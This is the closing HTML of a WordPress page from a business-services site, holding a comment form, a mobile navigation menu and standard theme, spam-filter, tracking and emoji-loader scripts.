		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-strategies-for-combatting-procrastination/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://alyssaavantandcompany.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19396' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1f3792e89f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #comments -->
			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
			</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20573"><a href="https://alyssaavantandcompany.com/about-the-team/">About the Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8767"><a href="https://alyssaavantandcompany.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21962"><div class="drawer-nav-drop-wrap"><a href="https://alyssaavantandcompany.com/services/">Services</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-21962 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19532"><a href="https://alyssaavantandcompany.com/all-services/">All Things Email Marketing DFY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22430"><a href="https://alyssaavantandcompany.com/strategy-session/">Strategy Session</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19360"><a href="https://alyssaavantandcompany.com/all-services/">Virtual Assistant Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21646"><a href="https://alyssaavantandcompany.com/all-services/">Content Repurposing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22763"><a href="https://alyssaavantandcompany.com/website-design/">Website Design</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19598"><a target="_blank" href="https://podcasts.apple.com/us/podcast/the-christian-business-advantage/id1525088804">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18973"><a href="https://alyssaavantandcompany.com/recommended-resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22436"><a href="https://alyssaavantandcompany.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":999860028,"site_tracking_default":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
</script>
<script src="https://alyssaavantandcompany.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js"></script>
<script src="https://alyssaavantandcompany.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script src="https://alyssaavantandcompany.com/wp-content/plugins/kadence-blocks-pro/includes/assets/js/splide.min.js?ver=2.8.8" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.4.3" id="kadence-slide-init-js" async></script>
<script defer src="https://alyssaavantandcompany.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768262971" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alyssaavantandcompany.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alyssaavantandcompany.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
